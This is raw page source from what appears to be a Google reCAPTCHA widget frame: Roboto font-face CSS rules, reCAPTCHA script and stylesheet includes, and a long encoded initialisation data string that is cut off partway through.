/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DGuM6xHWLv8D4VUXRzNC3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DGuM6xHWLv8D4VUXRzNC3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DGuM6xHWLv8D4VUXRzNC3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7g0DsK1wqnDuj5KOUtVD8Ohwr01wo0two3CgMOdw5oQVMOVUcOmBSHDiMOgw4Jza8K/NghDZMODJh/Dkzofw68uJ8O/PcOWwo5aWQ0NVMKrFhDDniJQQyDCnVvCrTZJcsO9w7XCi8KHaCxLwpknwrVFw4VLTiEHwrM+wqnCvjzDjsKKF1Q4N8OMJDYMwrQ/c0AbECgmURsLL8KpV8OGYcOEGgnCtTDDsHt/woAQWgMqwq/[base64]/DnnzCu8OgO8OGw4HDvcOlwofCpCPDrcKAWMOUwpApwqXDucKNw4jClMKdV8K8U2tjUcK5ITjDthjDmMKfLcOewpvDvsO8NScPwp/[base64]/DsKxelI6w54dw6nCl8O+LMOPw4FcM8OgOMKcTQd5wp/CisKiBsKZGMK2RMOPQcOscMKrFFc7JcKPwoQDw6nCjcKTw6BXLiXCuMOKw4vCmgtKGC0IwpbCk1Q5w6HDu13DmsKywqkXaBvCtcKdNx7DqMOkZVHCgwLCsUNjVcK7w5HDtsKawptNIcKbccKhwp0fw4jCnmtXRcORX8OHSB8/w4bDuWpEwoYfFsKQZMOKB0HDkmYxHcOFwoXCrDrCrsOhXcOaRXEpDUUew7NVEi7DtmsNw5jDl2zCv31IGxbDghDDisO0w6wtw5XDpcKSNcOGZRhaUcOKwq40O3/Dr8KtN8KHwrXChAFpMcOYw7w5c8Kvw7UkZD99wpJxw6LDoGpVTMOkw4bDoMOlJsKKw59+wohIwrFgw7BDEz0GwrfCgMOvWwvCkwgKZcOzCsO/PcKmw6oBBjbDncOFw7nCisK+w6jCngLCrDvDvQHDpGHCnRjCmcOdwrLDv3rClmpXdcKbwpvClQbCo3rDu1gxw6UvwqHDqMK0w7DCtBMEbMOBw4/Dt8Kmf8O4wqnDhcKQw6LCsRp/[base64]/CmhAJQcO0HwjCml/Cj35iVwHDkcO9w5J1WsKdHMKOw5NUwr4Twq4QKlhpw7jDqsOhw7jCo15zwqjDgVEgHDVHDsOIwqXCplXCnzs/wp7DjhwXa3EMPMOKOlvCtcKYwrrDs8KlQnjCoRlxUsKhwrcTb0LCq8KAwqt/HWUoSsOOw4DDuwbDjcOCwqJOZy3DiHJkw5tgwoxeKMOCAirDm2/DnMOMwrgWw65xJxfDqsKwYUXDl8Odw5fCjMKLZjM7JcK0wozDmEgCUGAxwqkyLXXDlXbCgjp4VMOkw6Ujw5TCpmnDm2vCuT7CiXPCkyfDi8KyV8KcRjMfw4oOJDh/[base64]/DocKdw6hLKinDpsKZQsKmcTzCvsKMwrzCiSw1wpbDh04Bw57Coxg2wqTCv8Kowqdpw7EGw6rDq8K4QMOtwrPDtDYjw79lwqhaw6DCpsK5w4lMw6wwOMOOZCrDmHHDksO6w7cRw6MEw65jwo5MQjgKUMKsXMK9w4YfNGTCtBzDgcOBEGZqSMOpK3V5w4MPw5/[base64]/[base64]/KsKywovDoU/Cn8KgDcKRRcK6wqzCjwtVcCo3HcOHwpfDncOoAcOVwrI9w4c3Ey58wqjCjFgSw5nCkhVDw7DCg05Uw4A/w5HDiBY6wpAHw7PCpsOZUXTDnAZ9OsOgd8Kjw57CucOUclgEEMOzwr3ChifDocK8w6/DmsOdfMKaGzs2fQI4wp3ColtiwpzDhMOXwr45wrgpw7fDsX7CicO0BcKOwo8vXQcqMMO3woUXw47CjcO9wqwzUcKSB8KuGVzDlsKLwq/[base64]/CksO9EzbCpnNCw6dEwoXCucKnwp/[base64]/DhFFKexEjw4HDgsOhSkzDrWtOODJuSMOjwqzDng5kw58yw7Ivw4d7wpnCjcKJOA/[base64]/CgkxoFsKycMOxw7R5w5t6wpFBEnrCqcKkJlTDiMKAJcO9w4hXw6o+NMOVwoPCoMObwqHDlBbDlMK9w4LCoMKTX2HCqigTX8OlwqzDoMKzwrVeDwcZICrCtiQ+wqDCjkN9w5zCtMO2w4/Cs8OGwrHDgFbDsMO/w6XDt27CuwDCv8KMCi5ywqBkfDDCpsOiwpXCvgXCmWvDnMOnFjZvwps1w6c1WAANanU5ax5tEMKJO8OcBMK9wqTChSnCksOaw4IDZBF3eH/Ci2B/w4HCh8O2w6rCnVJ9wo/DrzV5w5bCnRN1w78MU8KgwrR9OcK1w6hocCULw7bDkkFcPEEpUsKQw4JAYxYCOcKaUxjDocKsAUnCqsOYPsOrIwPDjsKyw6FQI8K1w5JwworDsHpKw6DCmVzClXHCmcKGwoTCugJNIMOQw6Yhdj/CgcOqIVIXw7UIG8O5RzVib8O8w55YZMKvwpzCnX/DtMO9wqAEwrslfsO4w5B/ansJADpxw7lhXxnCjyMDw7jDhMOUTVgrMcKRPcKDSRBdw67Dulp3UEpND8Kbw6rDgSo0w7Fxw5xPClPDh1jCr8K5M8KgwprDrcOkwpjDnsONNR7CscKHXjXCm8Onwp9iwo/DjcKxw4cjVMKywqMTwpUQwqXCj3kJw5Y1YsK0wp5TH8O3w7/CtcKHw4s2wrrDpcOkUMKFw6dFwq3CpA5ZI8OAw5U5w6PCs0jChmfDsiwjwrtJd1LCv1zDkCwNwpfDq8OJTyRyw69EJl/CisOvw4LDhybDhjzDvh3Ck8O3wq9jw5U+w5jCglLCicKCJcKdw7I2TEVWw60/wqNSTXJ/YcKkw64DwqDDqgMSwrLCiETCk3LCsk9kw5bCrMK+w5/DtVASwq46w5BCFMOCwoPDk8O8wofCmcKIaUYgwpvCnMKybj/DjcK8w5QVwrnCu8K4w6VNLRTDrMKtYAnCiMKtwphCWy52w6xOM8OZw5/CiMOTBkM9wpQWWsKnwrxyJR9Bw7o7REzDtsKFZgHDgU8Lc8OOwq/Cp8O8w5/CucOUw6N1w4zDkcKdwrp3w7vCpcOGwqvCvcOReBcEw4bCi8Omw5DDhyU0Cwdywo7DiMO+HW3DiCTDsMO6ZSLCpcORQMKEwr7Dt8O9w6rCsMK6woF1w6Ijwoliwp/Ds33CmDPDpHjDqcOKw4XDowAmwqBlQ8OgecKaE8OkwrjCvMKpb8K1w7ZeHUtSEcKTMcO0w7IlwqRjQsK8w68ddnB8wo57QsO0wooxw4TDslpgZBbDsMOhwrPCtcOvBTHCncORwpsqwpwYw6VeGcOBbWtaEsOAdMK3C8OxBS/CnUEUw6bDmX4vw4B2wr0EwrrClFM9d8ObwpDDlAZhwoLCqnrCv8KEB23DocOrHVZfXgQUDsKKw6TDm3HCicK1w4rDtFjDr8OUZhXDozVKwqFBw7BOwoPClcKLw5gLBsOWehnCgBLChRjChRjCnV41w4fDpsKJPHI1w5UfM8O/wqh3ZMOZYTtJCsOfcMOQaMO/w4PCiWLDsn4IJcOMARfCosK9wrjDoEpmwrFoH8OJOcONw5XDkgM2w63DuXNUw4DCtsKhwrLDjcOFwqjCq37DoQR9wojCtyHCs8KUOGwTw7nCtsKJLFLCrMKJwp82CEfDiFbClcKTwoDDiBkNwpfClCXDucO0w7I6w4M8w63DjU4YMsKHwqvDmm5/SMOkb8KfDyjDqMKUWzzCt8KVwrANwqsOZxHCpcOhwqs4aMOgwqEqYsOuRcOIEMO3IiVyw7pCwr1hw7zDh2jDvyDDocOywr/[base64]/[base64]/DvzY8w5k5w5AUw5zCoXXChU1tw7/DsSwcJnTCk3VswqbCpGbDpinDisKtQXQpwpHCgybDphbDpsOuw5nDkMKcw7hDw4ZEXx7DsXh/w5bCgsK3LMKgwpTChcKBwpcFAcOKMMKJwrJiw6cKThUPaArDjcOow6nDlT/Co1zCrkTDnmQITn85NBnClcO5Nlp5wrHDvcK/woZ4DcORwoBvEDTCrE8Dw63CvsOywqPCv21QPkzChlYgwrEsGMOfw5vCoybDjMOew40dwr0Ow4Mxw5MOwpnDl8ORw5TCpsOKfMKYw6VPwpfCtgExcsObLsKBw77DsMKBwovCgcKDYsKdwq3CpzFyw6B6wpFtJSHDq1vChyhmIW4Qwo5+ZMO/N8O2wqptV8OebMOwXgJIwq3CsMKEw4XDvWDDhhLDiFpRw7VMwrpQwr/[base64]/WltFw7vCn8Oewpw7w4fDmUTDgCTCnWxqw5jDhcObwozDucOHw57Duh42w6dsVcKyIjfCnRbDuxcNwq5xe1kiJMOvwo5rNggGX1jDswvCgsKBZMKXUk3DsScNw5sdw4/Cjk5Vw4cXaQDCoMOGwqx2w5nCgMOAekY/[base64]/[base64]/[base64]/w45vY8KEZUTDisOlwqbCmMKOw4BFLcO7fMOCw4LCgDVyAMKsw5rDqsKGw50kwqLDmS02VcKvOWUcCcKDw6A2A8O8csKOAHzCnVJHNcKQfy3DhsOWByjCpsKww5jDhsKWPsOCwpPDhWbCocOXw5/DiDDCkX/CiMO/BcOHwp0/RSVTwrQKETk1w5XCkcK+w7HDv8KnwpzDi8KjwqFxOcKkw43DksOGwq00VSHChX46IgAIw68/[base64]/CtcOAwoc1XsOITMKNVMKnOWTCgsKAeAhJwo/CgmRdw6A/cSIkEHETwqzCiMKcw6XDscKXwo8Jw5Mra2ITwrxFKArCjcKYwo/DmsKuw5nCrwHDjm91woLCocOQWsO7dzXComTDi2HDuMKcGjlSUUXCngbDpcKrw4I2FQhPwqXDmyIWM1HDtF3ChisvB2XCjMKKTMKwTi1Jwo1jJsK1w6EvX3wpdMOMw5fCpcKIMwtTwrrDl8KpJkk2WcO/VsOEcCvCtF8swpHDp8K8wpQJKQrDp8KFHcKkNlLCqifDu8KUaA9hGD/CisKuwq0MwqwIJsKBdsOmwrnCgsOaS2lpwp5AXMOMCsK3w5DCuk5GKMO3wrs2A1cBIMKEw7DCgnbCkcO4w4nDnMOuw5TCp8K8cMK5WyBcW2nDqMO4w50HFsKcw7PCrW3DhMOPw6vCgcORw6fCqcOkwrTCssK1w5c+w6pBwo3Ck8KPVXLDkcKiCzslw5sMLGUbw5TDnA/[base64]/Dk8KQwpjDrcOMOVh5wq1Pai00RcO9WCXCmsO5d8KpR8Kaw7LCiHDDhyAQw4dnw6JgwrHDqCNgP8ORwrbDpXFfw5h/[base64]/[base64]/woU8w5vCnx4Kw6fCksOYwq7Do8OfwrzCv8KMJsKdUMKYR34ifMOHLsK8IMKMw7UJwoR5TC0FfcKfwpIZaMOow6zDkcOUw7tHHjPCpMOHIMO8wqTDlknDpzcuwr8UwqBywpocNsO6YcKMw7IcajzDqVHChyvCh8K1ERk5FTI8w6rDtX1ucsKLwpZdw6Ufwr/DsxzDj8OQdcOZd8KxJsOAw5YGwoceR1Udb0x3wpRLw44bw79kTzHClMO1QsOvw5oBwoDCrcKiwrDDqVx0w7/[base64]/[base64]/[base64]/CoWHDnWHCq0jCmmV7wpMke34gUsKEwqrCtHHCg3NUw6zCrmHCpcOOX8Kcw7UrwrDDpsKDwpEiwoTCksOsw5IGwotbwqrDu8KDw7HCtxfCgxzCvMO5dRnCkcKDBMONwqnCl37DtMKswpB4SsKkw5M3DMOidMK8wqggI8KRw6bDtMOxQ2nCvX/DpXoTwqUSdVZuLRHDi1bClcONL3Fiw7QUwp9Vw7TDtsKLw5VAKMK6w7N7wpBGwqrCsz/DnXLClcKywqDCrEnDn8Okw43CljHCt8KwT8KWC13CgG/CggTDmsO2M3J9wrnDj8Orw7ZuXiBAwq3DkSTDhcKlP2fCmMOcwrPDpcK/wpPCjsO4wr0wwp7Cin3CtBvCvXbDscKoGC7DrMKSWcODQsOnSGR3w7/DjkvDsBBSw4TCgMKhw4BxCsKjIQtADMKuwoRqwrfCnsO1IMKiVy9WwozDnVjDtmgWKxzDksOZw45Xw5BNwrfCiXfCs8O/csOMwr8+F8O4AMKhw4/Dumk1Y8O2ZXnCiSzDgwoyZcOMw6bDrV0qUMK8wplVbMOyWw/CosKqZ8KsQMOIPgrChMOjPsOMGXMOXXbDvsKfOcK+wr1WEixGw5IaRMKFw5/Dt8KsFMKPwrVBR3zDsUTCt0xPJMKGGcOLw63DjBrDrsOOP8OjBV/Cn8KABGU6ZyXCiAHCr8Osw7fDgzbDnWRDw6RrOzY9C0JGWsK3wrPDkE/CiDfDlsO7w6cqwqJvwpEmR8Kdd8O0w4tSAxkxTUvDh1YwSMOvwqF7wpnClsOhasKzwoTCpMOOwpTCssOUBcKfwox+TMOHwp/CjsOywrnDuMOJw7MlTcKuVcONwo7DocONw5Npwr7DtcOZYEUBMxhaw6hSCV4Xw61dw5UCXlPCvsKhw6NKwq1vQnrCtsOFV0rCoTcKwpTCrsKicCPDjQkMwrPDmcKjw5/[base64]/[base64]/CuMOuw4xEwpDCg8OANsO7XsOLQBTCiMOFwoNGw6YHwpQyHibCvRfDty8tOsKfEVjDpcOXDMKjWyvCkMKYIcK6Q1LDp8K/JibCq0zDtsK9TMOvMT3DlsOBf24RbEBSXcOVDHw/w4xpdsO9w4h+w5TCrV4SwoLCi8KUw4bDk8KaCsKZdSQyHw8raH/DvcOhIF5VDcKjf